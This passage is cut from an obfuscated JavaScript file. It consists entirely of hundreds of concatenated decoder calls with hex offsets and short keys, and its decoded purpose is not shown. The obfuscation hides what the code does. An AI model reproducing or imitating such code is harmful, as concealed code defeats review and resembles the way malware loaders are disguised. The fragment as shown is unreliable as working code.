wT3')+a1(0x2137,'4hk]')+a1(0x919,'eUFv')+a1(0x84b,'j$j#')+a1(0xd3e,'Nt]H')+a1(0x631,'W!LV')+a1(0x1e8c,'27Mj')+a1(0x2ff,'binH')+a1(0xeeb,'Ez17')+a1(0x27a,'fX!K')+a1(0x29f,'9MkA')+a1(0x22f4,'TdZF')+a1(0x2065,'j$j#')+a1(0x1e76,'27Mj')+a1(0x8d9,'eUFv')+a1(0xa6c,'W!LV')+a1(0x22d6,'FcsB')+a1(0x16d6,'lcrU')+a1(0x1470,'binH')+a1(0x15ea,'W!LV')+a1(0x1fe,'j$j#')+a1(0x1368,'j$j#')+a1(0x18b8,'R@fi')+a1(0x522,'Ez17')+a1(0x145,'md]F')+a1(0x185e,'LYEE')+a1(0x2589,'j$j#')+a1(0x9a4,'PmdF')+a1(0xd4f,'MwT3')+a1(0x1e44,'fX!K')+a1(0x20c2,'FcsB')+a1(0xcc9,'MwT3')+a1(0x10c7,'I5pf')+a1(0x1421,'TdZF')+a1(0x2194,'PmdF')+a1(0x1e22,'!HDV')+a1(0x183c,'Ez17')+a1(0xfaa,'2Enz')+a1(0x1f3a,'UA1a')+a1(0x157c,'vIe)')+a1(0xae0,'Kq2&')+a1(0x9c3,'tP%8')+a1(0x1d8a,'tXqM')+a1(0x1442,'PmdF')+a1(0x10f7,'D&vQ')+a1(0x18fe,'2Enz')+a1(0x163e,'fKtr')+a1(0x250d,'9MkA')+a1(0xdc7,'j$j#')+a1(0x25f,'FcsB')+a1(0xe43,'!5ND')+a1(0xd48,'!5ND')+a1(0x1f2f,'tP%8')+a1(0xdcd,'j$j#')+a1(0x12b2,'b97v')+a1(0x1e60,'b97v')+a1(0x209f,'uS$Q')+a1(0x13c2,'9iM7')+a1(0x4e2,'zwuz')+a1(0x707,'qo^X')+a1(0x16fa,'I5pf')+a1(0x114a,'MwT3')+a1(0x1750,'uS$Q')+a1(0x1398,'2Enz')+a1(0x145c,'W!LV')+a1(0x15b1,'qo^X')+a1(0x1745,'I5pf')+a1(0x13a6,'27Mj')+a1(0x13b7,'CY$P')+a1(0x24aa,'!5ND')+a1(0x157a,'xnQa')+a1(0x225b,'qo^X')+a1(0x15e4,'eUFv')+a1(0x2554,'b97v')+a1(0x265b,'tXqM')+a1(0xcfb,'LYEE')+a1(0x2535,'v6*r')+a1(0xc46,'p4C%')+a1(0x1d3,'qo^X')+a1(0x2457,'md]F')+a1(0xf04,'zwuz')+a1(0x167,'#]u1')+a1(0x2461,'0r5U')+a1(0x12be,'PmdF')+a1(0x125f,'CY$P')+a1(0x2270,'fX!K')+a1(0x2201,'2Enz')+a1(0x1e3b,'4hk]')+a1(0x10bf,'oxKE')+a1(0x237d,'27Mj')+a1(0x1351,'xnQa')+a1(0x21d5,'27Mj')+a1(0xec2,'CY$P')+a1(0x2f8,'OrSN')+a1(0x1cce,'PmdF')+a1(0x51c,'FcsB')+a1(0x22c9,'D&vQ')+a1(0x3e9,'UA1a')+a1(0xbdb,'binH')+a1(0x1cf4,'Da0n')+a1(0xafb,'tXqM')+a1(0x229f,'PmdF')+a1(0x173e,'vIe)')+a1(0x1cf2,'qo^X')+a1(0x60e,'vIe)')+a1(0x2157,'2Enz')+a1(0x2140,'P0Qa')+a1(0x1c42,'md]F')+a1(0x1497,'PmdF')+a1(0x121a,'QpPJ')+a1(0x1a03,'0AWM')+a1(0x234d,'!HDV')+a1(0x1170,'qo^X')+a1(0x9e0,'LYEE')+a1(0x15a2,'vIe)')+a1(0x1d26,'4hk]')+a1(0x1843,'vIe)')+a1(0x1bd5,'27Mj')+a1(0x150f,'vIe)')+a1(0x2b1,'QpPJ')+a1(0x1218,'binH')+a1(0x13ad,'lfmx')+a1(0x191b,'9MkA')+a1(0xc0f,'0AWM')+a1(0x8e8,'lfmx')+a1(0x1fd8,'fX!K')+a1(0xca8,'Da0n')+a1(0x1346,'xnQa')+a1(0xa40,'qo^X')+a1(0x1adb,'oxKE')+a1(0x1874,'9iM7')+a1(0x1117,'tXqM')+a1(0x910,'tP%8')+a1(0x169c,'tXqM')+a1(0x241f,'fX!K')+a1(0xca6,'Ez17')+a1(0x1cf1,'TdZF')+a1(0xffc,'uS$Q')+a1(0xc41,'eUFv')+a1(0xab1,'lfmx')+a1(0x1ca,'FcsB')+a1(0xcc4,'tXqM')+a1(0x81d,'eUFv')+a1(0x12d4,'UA1a')+a1(0x1819,'2Enz')+a1(0xc0a,'9MkA')+a1(0x21bc,'zwuz')+a1(0x13c0,'!Pty')+a1(0x11e6,'R@fi')+a1(0x1107,'!Pty')+a1(0xfed,'eUFv')+a1(0x223d,'v6*r')+a1(0x1caa,'D&vQ')+a1(0x1060,'Da0n')+a1(0x49c,'j$j#')+a1(0x1a35,'v6*r')+a1(0x1937,'!HDV')+a1(0x224c,'!HDV')+a1(0x678,'!5ND')+a1(0x1861,'Nt]H')+a1(0xa8d,'lcrU'))+(a1(0x1940,'lfmx')+a1(0x525,'I5pf')+a1(0x2304,'b97v')+a1(0x1abb,'D&vQ')+a1(0x65c,'oxKE')+a1(0x118f,'lcrU')+a1(0x201b,'eUFv')+a1(0x14bc,'I5pf')+a1(0x2316,'PmdF')+a1(0x141e,'fX!K')+a1(0xbf6,'D&vQ')+a1(0x1457,'Nt]H')+a1(0x1618,'b97v')+a1(0x1635,'Nt]H')+a1(0x17b0,'TdZF')+a1(0x78f,'0AWM')+a1(0x208c,'tP%8')+a1(0xde0,'9MkA')+a1(0x11cb,'27Mj')+a1(0x1c85,'UA1a')+a1(0xd5a,'4hk]')+a1(0x260d,'9MkA')+a1(0x1f86,'!5ND')+a1(0x1da,'LYEE')+a1(0x170e,'2Enz')+a1(0xcd7,'fKtr')+a1(0x2235,'v6*r')+a1(0x1fac,'!HDV')+a1(0x1508,'4hk]')+a1(0xfb5,'fKtr')+a1(0x700,'2Enz')+a1(0x229c,'2Enz')+a1(0x1ab1,'!5ND')+a1(0xadf,'W!LV')+a1(0x20a,'zwuz')+a1(0x23d,'v6*r')+a1(0x1b4d,'eUFv')+a1(0x1e7f,'FcsB')+a1(0xe37,'Ez17')+a1(0x24c7,'9iM7')+a1(0xcbe,'Ez17')+a1(0x25f9,'xnQa')+a1(0x6bd,'LYEE')+a1(0x1d15,'0AWM')+a1(0x1b87,'Da0n')+a1(0x9cc,'b97v')+a1(0x255e,'tXqM')+a1(0x1f26,'vIe)')+a1(0x1526,'oxKE')+a1(0x1dc9,'FcsB')+a1(0x20de,'p4C%')+a1(0xbf8,'uS$Q')+a1(0x211c,'p4C%')+a1(0x1773,'binH')+a1(0x5c6,'Ez17')+a1(0xfbc,'MwT3')+a1(0x22bc,'lcrU')+a1(0x24c,'D&vQ')+a1(0x7d7,'2Enz')+a1(0x1970,'zwuz')+a1(0x23e8,'CY$P')+a1(0x1049,'Ez17')+a1(0x12c8,'D&vQ')+a1(0x165d,'OrSN')+a1(0x1c72,'fX!K')+a1(0x1224,'tP%8')+a1(0x1ffd,'lcrU')+a1(0x1d3e,'Da0n')+a1(0x213c,'lfmx')+a1(0x11fc,'9iM7')+a1(0xc7f,'2Enz')+a1(0x597,'9iM7')+a1(0x2373,'!5ND')+a1(0x1350,'fX!K')+a1(0x4f6,'Ez17')+a1(0x2639,'zwuz')+a1(0xdf8,'0r5U')+a1(0x2264,'Kq2&')+a1(0x1710,'Nt]H')+a1(0x247f,'b97v')+a1(0x3b5,'UA1a')+a1(0xfec,'QpPJ')+a1(0xbf5,'2Enz')+a1(0x155c,'vIe)')+a1(0x1ebb,'27Mj')+a1(0x10c9,'vIe)')+a1(0xac8,'0aMi')+a1(0x561,'Nt]H')+a1(0x2107,'MwT3')+a1(0xef5,'lfmx')+a1(0x210d,'I5pf')+a1(0xa33,'p4C%')+a1(0x5b4,'qo^X')+a1(0x18c1,'!Pty')+a1(0x9c1,'R@fi')+a1(0x506,'I5pf')+a1(0x7f3,'vIe)')+a1(0xe94,'tP%8')+a1(0xe29,'MwT3')+a1(0x1942,'2Enz')+a1(0x200a,'0AWM')+a1(0x123a,'vIe)')+a1(0x1e34,'eUFv')+a1(0x198a,'oxKE')+a1(0x1949,'2Enz')+a1(0x65b,'9MkA')+a1(0x1a24,'27Mj')+a1(0xf61,'oxKE')+a1(0x1f69,'Kq2&')+a1(0x1fde,'oxKE')+a1(0x8de,'!5ND')+a1(0x49e,'tXqM')+a1(0x2540,'MwT3')+a1(0xeea,'D&vQ')+a1(0x938,'tP%8')+a1(0x2314,'0aMi')+a1(0x1ee3,'j$j#')+a1(0xc32,'OrSN')+a1(0xdbb,'qo^X')+a1(0x15a4,'xnQa')+a1(0x264e,'v6*r')+a1(0x1f40,'MwT3')+a1(0xd33,'j$j#')+a1(0x1df1,'2Enz')+a1(0xe0c,'R@fi')+a1(0x1f32,'OrSN')+a1(0x326,'MwT3')+a1(0x1e0a,'tXqM')+a1(0xdbf,'Ez17')+a1(0xf4f,'zwuz')+a1(0x262d,'lfmx')+a1(0x414,'eUFv')+a1(0x1cd8,'W!LV')+a1(0x1e49,'xnQa')+a1(0x457,'uS$Q')+a1(0x16fe,'uS$Q')+a1(0x18d3,'2Enz')+a1(0x278,'Ez17')+a1(0xc87,'pUXl')+a1(0x20b2,'md]F')+a1(0xb48,'FcsB')+a1(0x8b6,'uS$Q')+a1(0x1b86,'PmdF')+a1(0x1ffe,'CY$P')+a1(0x222d,'!HDV')+a1(0x1d94,'md]F')+a1(0x8cf,'9MkA')+a1(0x28e,'lfmx')+a1(0x225d,'I5pf')+a1(0x229d,'MwT3')+a1(0x17df,'UA1a')+a1(0x1654,'9MkA')+a1(0x2019,'md]F')+a1(0x1dd5,'0aMi')+a1(0x7c2,'0AWM')+a1(0x1ccf,'p4C%')+a1(0x10ec,'W!LV')+a1(0x7b8,'v6*r')+a1(0x2614,'TdZF')+a1(0x69b,'0r5U')+a1(0x1c3b,'oxKE')+a1(0x1b7d,'eUFv')+a1(0x24b8,'27Mj')+a1(0x17b2,'!5ND')+a1(0x1c63,'2Enz')+a1(0xc63,'PmdF')+a1(0x1a6c,'p4C%')+a1(0x985,'W!LV')+a1(0x4de,'#]u1')+a1(0x3e5,'zwuz')+a1(0x68f,'j$j#')+a1(0xe11,'qo^X')+a1(0x1a38,'27Mj')+a1(0x52a,'4hk]')+a1(0x18f8,'uS$Q')+a1(0x2423,'v6*r')+a1(0x1747,'I5pf')+a1(0x1b81,'eUFv')+a1(0x243c,'0AWM')+a1(0xa6e,'MwT3')+a1(0xe48,'R@fi')+a1(0x84f,'pUXl')+a1(0x5f4,'LYEE')+a1(0xb66,'md]F')+a1(0x988,'#]u1')+a1(0x7fd,'fKtr')+a1(0x1430,'vIe)')+a1(0x3e3,'lfmx')+a1(0x2230,'TdZF')+a1(0x1805,'eUFv')+a1(0x1c52,'9iM7')+a1(0x41e,'tP%8')+a1(0x594,'0AWM')+a1(0x19a1,'9iM7')+a1(0x2192,'UA1a')+a1(0x1fa2,'W!LV')+a1(0x1da1,'!5ND')+a1(0x2651,'Kq2&')+a1(0x34f,'D&vQ')+a1(0xcee,'W!LV'))+(a1(0x1f3e,'R@fi')+a1(0x1edd,'Kq2&')+a1(0x589,'tXqM')+a1(0x1911,'b97v')+a1(0x1da4,'R@fi')+a1(0x2296,'p4C%')+a1(0x1dad,'R@fi')+a1(0x1d0,'v6*r')+a1(0x1a0b,'OrSN')+a1(0xe75,'md]F')+a1(0x2534,'zwuz')+a1(0xcf0,'P0Qa')+a1(0x4f4,'binH')+a1(0xccd,'2Enz')+a1(0x53b,'lcrU')+a1(0x7da,'zwuz')+a1(0x1aa0,'!HDV')+a1(0x1668,'Nt]H')+a1(0xaa7,'lcrU')+a1(0xc3e,'!Pty')+a1(0x176a,'tXqM')+a1(0x82c,'fX!K')+a1(0x2311,'27Mj')+a1(0x17f7,'binH')+a1(0x2141,'9MkA')+a1(0x1832,'vIe)')+a1(0x1dbd,'0aMi')+a1(0xe67,'W!LV')+a1(0xf6e,'MwT3')+a1(0x91c,'MwT3')+a1(0x400,'OrSN')+a1(0xa43,'TdZF')+a1(0xdd1,'pUXl')+a1(0x1310,'Kq2&')+a1(0x1341,'D&vQ')+a1(0x2365,'D&vQ')+a1(0x1dc0,'D&vQ')+a1(0xa0a,'qo^X')+a1(0x1900,'tP%8')+a1(0x121f,'b97v')+a1(0x543,'tXqM')+a1(0x1e0,'MwT3')+a1(0x12a9,'j$j#')+a1(0x13d1,'QpPJ')+a1(0x2289,'9iM7')+a1(0x3ec,'j$j#')+a1(0x133d,'LYEE')+a1(0x1ac,'0r5U')+a1(0xb8e,'0aMi')+a1(0x751,'CY$P')+a1(0x2166,'9MkA')+a1(0x17f4,'uS$Q')+a1(0x2119,'eUFv')+a1(0x1c17,'R@fi')+a1(0xaf5,'0AWM')+a1(0x1380,'zwuz')+a1(0x1566,'0AWM')+a1(0x9a6,'tXqM')+a1(0x8a8,'0aMi')+a1(0x1955,'p4C%')+a1(0xd7e,'oxKE')+a1(0xb57,'Kq2&')+a1(0x211,'tP%8')+a1(0x1c08,'tXqM')+a1(0x1cf3,'#]u1')+a1(0x14a5,'vIe)')+a1(0x1ef4,'PmdF')+a1(0x9d9,'27Mj')+a1(0x1689,'vIe)')+a1(0x28b,'9iM7')+a1(0x333,'binH')+a1(0x215b,'zwuz')+a1(0x8c0,'tXqM')+a1(0x1537,'Nt]H')+a1(0x153b,'!HDV')+a1(0xfcf,'D&vQ')+a1(0x88c,'0r5U')+a1(0x1144,'!HDV')+a1(0x1209,'lcrU')+a1(0x1fc5,'binH')+a1(0xee5,'P0Qa')+a1(0x98a,'QpPJ')+a1(0xea7,'v6*r')+a1(0x1a0a,'0aMi')+a1(0x150b,'27Mj')+a1(0x1e31,'j$j#')+a1(0x740,'CY$P')+a1(0x1ba9,'27Mj')+a1(0x143c,'qo^X')+a1(0x6e3,'0aMi')+a1(0xc8a,'lfmx')+a1(0x13e9,'b97v')+a1(0x2609,'j$j#')+a1(0x1120,'FcsB')+a1(0x22bd,'R@fi')+a1(0x1c8f,'tP%8')+a1(0x56c,'pUXl')+a1(0x10b6,'OrSN')+a1(0x1bda,'lfmx')+a1(0x1523,'9MkA')+a1(0x6b4,'27Mj')+a1(0xa11,'UA1a')+a1(0x9bb,'27Mj')+a1(0xb49,'eUFv')+a1(0x19cc,'OrSN')+a1(0x2666,'OrSN')+a1(0x185c,'CY$P')+a1(0x1fe6,'P0Qa')+a1(0x2555,'!HDV')+a1(0x1553,'R@fi')+a1(0xb20,'UA1a')+a1(0x681,'qo^X')+a1(0x12fb,'FcsB')+a1(0x18c4,'fX!K')+a1(0x1be7,'Nt]H')+a1(0x2587,'uS$Q')+a1(0x2021,'W!LV')+a1(0x2523,'uS$Q')+a1(0x1066,'0r5U')+a1(0x1dd4,'b97v')+a1(0x50d,'0r5U')+a1(0x1d9f,'tXqM')+a1(0x1665,'QpPJ')+a1(0x15d,'b97v')+a1(0x1abd,'9MkA')+a1(0x1727,'W!LV')+a1(0x784,'QpPJ')+a1(0x1f7e,'0AWM')+a1(0x2394,'tXqM')+a1(0x21d6,'Ez17')+a1(0x1e1,'0aMi')+a1(0x1c37,'tXqM')+a1(0xc1d,'lcrU')+a1(0x186,'0AWM')+a1(0x1764,'uS$Q')+a1(0x2b2,'Nt]H')+a1(0x100a,'fKtr')+a1(0x169,'!Pty')+a1(0x13b0,'9MkA')+a1(0x1f74,'tXqM')+a1(0x16b1,'Da0n')+a1(0xc84,'TdZF')+a1(0x19c7,'p4C%')+a1(0xf0f,'27Mj')+a1(0x998,'!5ND')+a1(0x1386,'xnQa')+a1(0x1533,'vIe)')+a1(0x1479,'md]F')+a1(0x1afa,'zwuz')+a1(0x1455,'p4C%')+a1(0x19a,'P0Qa')+a1(0x4b5,'tP%8')+a1(0x6a5,'!Pty')+a1(0x575,'zwuz')+a1(0x2632,'!Pty')+a1(0x2222,'UA1a')+a1(0xa14,'2Enz')+a1(0xa9c,'v6*r')+a1(0x15e9,'9iM7')+a1(0x6bc,'9MkA')+a1(0x76b,'27Mj')+a1(0xad0,'0AWM')+a1(0x395,'pUXl')+a1(0x1e7d,'v6*r')+a1(0x1c93,'R@fi')+a1(0x2437,'#]u1')+a1(0xb7e,'j$j#')+a1(0x16b5,'p4C%')+a1(0x1369,'PmdF')+a1(0x224,'QpPJ')+a1(0x101d,'Nt]H')+a1(0x797,'oxKE')+a1(0x1f08,'!Pty')+a1(0x22fd,'W!LV')+a1(0x146a,'lfmx')+a1(0x234b,'PmdF')+a1(0x62f,'md]F')+a1(0x251c,'eUFv')+a1(0x216c,'OrSN')+a1(0x321,'PmdF')+a1(0x1c84,'PmdF')+a1(0x19ff,'Ez17')+a1(0x2202,'tXqM')+a1(0x2277,'p4C%')+a1(0x133c,'Da0n')+a1(0x2413,'QpPJ')+a1(0xcaa,'TdZF')+a1(0x80a,'uS$Q')+a1(0xa8c,'tP%8')+a1(0x23a8,'p4C%')+a1(0xffe,'j$j#')+a1(0x17f2,'LYEE')+a1(0x163f,'UA1a')+a1(0x168d,'TdZF')+a1(0x1e50,'b97v')+a1(0x1eee,'9iM7')+a1(0xd9d,'9MkA')+a1(0x23ba,'MwT3')+a1(0xe53,'lfmx')+a1(0x9ea,'j$j#'))+(a1(0x62d,'9iM7')+a1(0x25a6,'!HDV')+a1(0x1d2d,'!5ND')+a1(0x1756,'Kq2&')+a1(0x24d4,'UA1a')+a1(0x1e71,'lfmx')+a1(0x2029,'xnQa')+a1(0x11e4,'0r5U')+a1(0xf35,'zwuz')+a1(0x1431,'binH')+a1(0x1d7,'pUXl')+a1(0x18f,'b97v')+a1(0x612,'tXqM')+a1(0x25fe,'xnQa')+a1(0x53f,'QpPJ')+a1(0x1757,'27Mj')+a1(0x1476,'Kq2&')+a1(0x1c3c,'9MkA')+a1(0xaec,'Ez17')+a1(0x143d,'vIe)')+a1(0x21fc,'MwT3')+a1(0x2359,'Da0n')+a1(0x15f3,'4hk]')+a1(0xe6d,'p4C%')+a1(0x19b1,'9iM7')+a1(0x4d7,'UA1a')+a1(0x16e4,'LYEE')+a1(0x1a3e,'vIe)')+a1(0x22f0,'I5pf')+a1(0x25b,'0r5U')+a1(0x1726,'27Mj')+a1(0xb87,'I5pf')+a1(0x10f6,'j$j#')+a1(0x261d,'LYEE')+a1(0xd0d,'!HDV')+a1(0x110e,'fKtr')+a1(0x1fed,'#]u1')+a1(0xa93,'4hk]')+a1(0x22ef,'OrSN')+a1(0x45c,'v6*r')+a1(0x224f,'fKtr')+a1(0x1cc6,'lcrU')+a1(0x141d,'P0Qa')+a1(0xb41,'uS$Q')+a1(0x1d54,'9iM7')+a1(0x950,'tXqM')+a1(0x437,'0r5U')+a1(0x1862,'R@fi')+a1(0x898,'b97v')+a1(0x666,'!5ND')+a1(0x1a7c,'j$j#')+a1(0x420,'LYEE')+a1(0x863,'eUFv')+a1(0x1961,'!HDV')+a1(0x20c4,'tXqM')+a1(0x1d6a,'qo^X')+a1(0xb33,'Kq2&')+a1(0x245c,'TdZF')+a1(0x13f6,'UA1a')+a1(0xebf,'v6*r')+a1(0xcde,'W!LV')+a1(0x1b43,'QpPJ')+a1(0x15a7,'zwuz')+a1(0x1317,'OrSN')+a1(0x1f33,'MwT3')+a1(0x892,'I5pf')+a1(0x1f90,'zwuz')+a1(0x10a5,'PmdF')+a1(0x2388,'FcsB')+a1(0x142a,'p4C%')+a1(0x1695,'Ez17')+a1(0x6a8,'0AWM')+a1(0xd64,'xnQa')+a1(0x20c7,'#]u1')+a1(0x458,'D&vQ')+a1(0x1438,'MwT3')+a1(0xed2,'0aMi')+a1(0x1242,'9MkA')+a1(0x261b,'0AWM')+a1(0x24ab,'Nt]H')+a1(0xc9b,'j$j#')+a1(0x199b,'tXqM')+a1(0xebd,'eUFv')+a1(0x903,'CY$P')+a1(0xb1c,'pUXl')+a1(0x7a1,'TdZF')+a1(0x264c,'CY$P')+a1(0x117d,'LYEE')+a1(0x16c3,'!HDV')+a1(0x1308,'md]F')+a1(0x512,'PmdF')+a1(0x258d,'binH')+a1(0x11e1,'P0Qa')+a1(0x1458,'v6*r')+a1(0x261e,'0aMi')+a1(0x1fca,'binH')+a1(0x1c3e,'4hk]')+a1(0x17c3,'p4C%')+a1(0x1f84,'Nt]H')+a1(0x1226,'P0Qa')+a1(0x250a,'oxKE')+a1(0x1b54,'xnQa')+a1(0x1dff,'CY$P')+a1(0xdcb,'Da0n')+a1(0x855,'UA1a')+a1(0x233b,'lfmx')+a1(0x20b8,'md]F')+a1(0x1be,'FcsB')+a1(0x1100,'CY$P')+a1(0x9ae,'9iM7')+a1(0x170b,'Ez17')+a1(0x1164,'0aMi')+a1(0x1ab2,'Kq2&')+a1(0x248b,'lfmx')+a1(0x15ef,'md]F')+a1(0x83b,'eUFv')+a1(0x1e0d,'fX!K')+a1(0x1116,'W!LV')+a1(0x2d6,'I5pf')+a1(0xd17,'lcrU')+a1(0x1d80,'OrSN')+a1(0x1488,'j$j#')+a1(0x291,'0AWM')+a1(0x2354,'QpPJ')+a1(0xf21,'qo^X')+a1(0x1f73,'lcrU')+a1(0x1d09,'CY$P')+a1(0x2449,'xnQa')+a1(0x2351,'9MkA')+a1(0x1cfa,'MwT3')+a1(0x1650,'PmdF')+a1(0xa1a,'fX!K')+a1(0x12d6,'fKtr')+a1(0x1244,'0aMi')+a1(0x2643,'I5pf')+a1(0x11a0,'4hk]')+a1(0xf91,'qo^X')+a1(0x38a,'0aMi')+a1(0x7bf,'lcrU')+a1(0x21da,'Da0n')+a1(0x100c,'zwuz')+a1(0x680,'UA1a')+a1(0x20b3,'I5pf')+a1(0x12b0,'9iM7')+a1(0x2481,'OrSN')+a1(0x1620,'oxKE')+a1(0x19b4,'lcrU')+a1(0x1deb,'fX!K')+a1(0xf0c,'QpPJ')+a1(0x1780,'UA1a')+a1(0x235,'xnQa')+a1(0x110a,'W!LV')+a1(0x7df,'fX!K')+a1(0x20dd,'P0Qa')+a1(0x25f0,'xnQa')+a1(0x4c4,'b97v')+a1(0xe4f,'LYEE')+a1(0x1aaa,'vIe)')+a1(0x24c2,'!HDV')+a1(0xbed,'0AWM')+a1(0x48d,'vIe)')+a1(0xbb4,'LYEE')+a1(0xdb2,'#]u1')+a1(0xd9a,'FcsB')+a1(0xeac,'md]F')+a1(0x8d3,'9iM7')+a1(0x8e7,'pUXl')+a1(0x254c,'lcrU')+a1(0xada,'eUFv')+a1(0xdaf,'PmdF')+a1(0x1aa4,'vIe)')+a1(0x188e,'lcrU')+a1(0x1e9a,'!5ND')+a1(0x25fb,'OrSN')+a1(0x8b7,'b97v')+a1(0xef2,'vIe)')+a1(0x1e32,'0aMi')+a1(0x1529,'eUFv')+a1(0x1f17,'oxKE')+a1(0x1472,'!5ND')+a1(0x14d7,'TdZF')+a1(0x4db,'xnQa')+a1(0x2526,'Nt]H')+a1(0x122f,'v6*r')+a1(0x1df2,'0aMi')+a1(0x1cda,'oxKE')+a1(0xe42,'#]u1')+a1(0x23e5,'Ez17')+a1(0xdee,'fKtr')+a1(0x1b44,'pUXl')+a1(0x242c,'4hk]')+a1(0x2618,'qo^X')+a1(0x196,'FcsB')+a1(0x19a9,'v6*r')+a1(0x1424,'Da0n')+a1(0x38b,'27Mj')+a1(0x808,'OrSN')+a1(0x1d5,'tXqM')+a1(0x1a09,'I5pf')+a1(0x803,'0aMi'))+(a1(0x287,'Nt]H')+a1(0x157e,'TdZF')+a1(0xd7d,'!Pty')+a1(0x23df,'Ez17')+a1(0x24d1,'0aMi')+a1(0x7ad,'R@fi')+a1(0x1fc8,'4hk]')+a1(0x6e6,'FcsB')+a1(0x6c2,'OrSN')+a1(0x19af,'j$j#')+a1(0x435,'tP%8')+a1(0x697,'PmdF')+a1(0x968,'QpPJ')+a1(0x22d5,'UA1a')+a1(0x1133,'FcsB')+a1(0x1452,'4hk]')+a1(0x176e,'W!LV')+a1(0x20f9,'FcsB')+a1(0x1154,'!Pty')+a1(0x61f,'D&vQ')+a1(0x32b,'vIe)')+a1(0xcbd,'FcsB')+a1(0x1f66,'CY$P')+a1(0x1db6,'0r5U')+a1(0x2180,'!Pty')+a1(0x1b14,'xnQa')+a1(0x1113,'CY$P')+a1(0x5a4,'D&vQ')+a1(0x238f,'FcsB')+a1(0x9f1,'j$j#')+a1(0x193f,'#]u1')+a1(0x243e,'CY$P')+a1(0xd38,'#]u1')+a1(0x227d,'P0Qa')+a1(0x70b,'TdZF')+a1(0x1db5,'UA1a')+a1(0x1bc5,'OrSN')+a1(0x215,'!HDV')+a1(0x508,'md]F')+a1(0x1e4c,'!5ND')+a1(0xdfd,'b97v')+a1(0x20d9,'R@fi')+a1(0x212c,'qo^X')+a1(0xde8,'2Enz')+a1(0x120e,'I5pf')+a1(0x2541,'fKtr')+a1(0x1806,'j$j#')+a1(0x182d,'CY$P')+a1(0x14bb,'binH')+a1(0xc7d,'D&vQ')+a1(0x7d8,'CY$P')+a1(0x17d0,'p4C%')+a1(0x2018,'fKtr')+a1(0x1c46,'!5ND')+a1(0x6ea,'zwuz')+a1(0x2099,'oxKE')+a1(0x23eb,'Kq2&')+a1(0x1328,'!Pty')+a1(0x1698,'OrSN')+a1(0x1d99,'LYEE')+a1(0xcf8,'I5pf')+a1(0xf9f,'D&vQ')+a1(0xb2d,'CY$P')+a1(0x1b6b,'Kq2&')+a1(0x1be8,'j$j#')+a1(0x21c3,'tP%8')+a1(0x58d,'tP%8')+a1(0x2572,'lcrU')+a1(0x12f8,'xnQa')+a1(0x25e7,'2Enz')+a1(0x105e,'fKtr')+a1(0x1e3a,'0AWM')+a1(0x18e1,'eUFv')+a1(0x14a2,'fX!K')+a1(0x1d04,'MwT3')+a1(0xceb,'0AWM')+a1(0x1b9,'QpPJ')+a1(0x2fc,'Kq2&')+a1(0xb93,'I5pf')+a1(0x266b,'0aMi')+a1(0xc64,'0r5U')+a1(0x249d,'PmdF')+a1(0x1e54,'xnQa')+a1(0xb86,'qo^X')+a1(0x22ba,'I5pf')+a1(0x13b4,'LYEE')+a1(0x17b8,'MwT3')+a1(0x5b9,'OrSN')+a1(0x2184,'4hk]')+a1(0xf88,'pUXl')+a1(0x1a77,'fX!K')+a1(0x17cb,'qo^X')+a1(0x1aee,'pUXl')+a1(0x263,'tP%8')+a1(0x22c,'Kq2&')+a1(0x1986,'OrSN')+a1(0x163,'zwuz')+a1(0xc8b,'md]F')+a1(0x25f5,'xnQa')+a1(0x1a4f,'lfmx')+a1(0x22a8,'v6*r')+a1(0xfff,'9MkA')+a1(0x152e,'tXqM')+a1(0x424,'binH')+a1(0x532,'9iM7')+a1(0x1d19,'0aMi')+a1(0x1c7f,'xnQa')+a1(0x14c5,'W!LV')+a1(0x279,'j$j#')+a1(0x14b9,'CY$P')+a1(0x20b4,'Ez17')+a1(0xcbb,'qo^X')+a1(0xaa5,'I5pf')+a1(0x1dcd,'TdZF')+a1(0x6be,'fKtr')+a1(0x47a,'eUFv')+a1(0x8e2,'Ez17')+a1(0x1463,'Nt]H')+a1(0x25fa,'2Enz')+a1(0x10e5,'eUFv')+a1(0x5e3,'Da0n')+a1(0x1b9e,'9iM7')+a1(0x1595,'lcrU')+a1(0x16f,'eUFv')+a1(0x354,'!Pty')+a1(0x1299,'2Enz')+a1(0x125a,'4hk]')+a1(0x1aae,'PmdF')+a1(0x1089,'P0Qa')+a1(0xc36,'W!LV')+a1(0xd1b,'Nt]H')+a1(0x1b3c,'pUXl')+a1(0x1bbe,'9iM7')+a1(0x15c2,'FcsB')+a1(0x2076,'MwT3')+a1(0x2368,'p4C%')+a1(0x473,'zwuz')+a1(0x1c4d,'tXqM')+a1(0x12f1,'b97v')+a1(0x12bf,'!HDV')+a1(0x24db,'0aMi')+a1(0x129b,'0aMi')+a1(0x193e,'b97v')+a1(0x105f,'!HDV')+a1(0x2500,'MwT3')+a1(0xc5f,'I5pf')+a1(0x2429,'TdZF')+a1(0x2333,'R@fi')+a1(0xde7,'4hk]')+a1(0x13d8,'P0Qa')+a1(0x1dc8,'2Enz')+a1(0x1514,'!Pty')+a1(0x1b20,'lcrU')+a1(0x3df,'W!LV')+a1(0x2b0,'xnQa')+a1(0x2259,'tXqM')+a1(0x16e8,'pUXl')+a1(0x760,'v6*r')+a1(0x1cfd,'CY$P')+a1(0x1f23,'OrSN')+a1(0x934,'vIe)')+a1(0x7dc,'vIe)')+a1(0xbcb,'lcrU')+a1(0x1041,'4hk]')+a1(0x653,'qo^X')+a1(0x236,'9iM7')+a1(0x16b6,'Nt]H')+a1(0x1d5d,'fX!K')+a1(0x446,'vIe)')+a1(0xe3e,'Da0n')+a1(0xe5c,'D&vQ')+a1(0x17eb,'md]F')+a1(0x1fbb,'LYEE')+a1(0x81b,'P0Qa')+a1(0x366,'lcrU')+a1(0x773,'QpPJ')+a1(0x18c2,'fKtr')+a1(0x1611,'TdZF')+a1(0x3d0,'lcrU')+a1(0x981,'oxKE')+a1(0x630,'0aMi')+a1(0x25af,'lcrU')+a1(0x1e98,'pUXl')+a1(0x46d,'4hk]')+a1(0x17bd,'0r5U')+a1(0x1480,'!5ND')+a1(0xcc1,'Ez17')+a1(0x13a5,'W!LV')+a1(0xe63,'Da0n')+a1(0x1f9d,'tP%8')+a1(0xa45,'4hk]')+a1(0x1a90,'MwT3')+a1(0x1a11,'LYEE')+a1(0x1193,'fX!K')+a1(0xe64,'tXqM')+a1(0x17c0,'fKtr')+a1(0x1f2c,'Ez17')+a1(0xaa0,'oxKE')+a1(0xdba,'fKtr')+a1(0x404,'P0Qa'))+(a1(0x1cd1,'QpPJ')+a1(0x182a,'j$j#')+a1(0x212f,'vIe)')+a1(0x10be,'fKtr')+a1(0xaa2,'0aMi')+a1(0xfca,'R@fi')+a1(0x1432,'2Enz')+a